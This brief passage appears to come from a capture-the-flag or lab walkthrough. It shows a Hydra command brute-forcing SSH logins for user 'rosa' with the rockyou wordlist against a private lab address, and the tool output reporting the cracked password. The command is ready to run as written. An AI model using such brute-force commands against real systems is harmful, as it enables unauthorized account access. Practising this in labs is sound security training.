 ❯ hydra -l rosa -P /usr/share/wordlists/rockyou.txt ssh://$IPTARGET -t 20 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-01 19:16:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 20 tasks per 1 server, overall 20 tasks, 14344399 login tries (l:1/p:14344399), ~717220 tries per task
[DATA] attacking ssh://172.18.0.2:22/
[STATUS] 240.00 tries/min, 240 tries in 00:01h, 14344166 to do in 996:08h, 13 active
[STATUS] 206.00 tries/min, 618 tries in 00:03h, 14343788 to do in 1160:31h, 13 active
[22][ssh] host: 172.18.0.2   login: rosa   password: lovebug
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-01 19:20:05